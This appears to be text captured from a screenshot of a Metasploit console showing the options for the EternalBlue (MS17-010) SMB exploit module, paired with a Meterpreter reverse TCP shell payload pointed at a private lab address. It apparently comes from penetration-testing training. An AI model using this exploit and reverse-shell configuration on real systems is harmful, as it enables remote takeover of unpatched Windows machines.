 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
ndard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standar
d 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target